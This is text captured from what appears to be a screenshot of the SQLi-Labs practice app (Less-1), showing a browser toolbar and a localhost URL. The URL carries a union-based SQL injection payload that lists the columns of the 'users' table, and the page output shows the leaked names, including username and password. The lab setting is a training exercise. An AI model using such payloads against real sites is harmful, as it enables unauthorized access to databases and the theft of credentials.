 Welcome Dhakkan
Your Login name:2
Your
Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1
form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select
1,2,group_concat(column_name) from information_schema.columns where
table_name='users' --+
GET info: load success!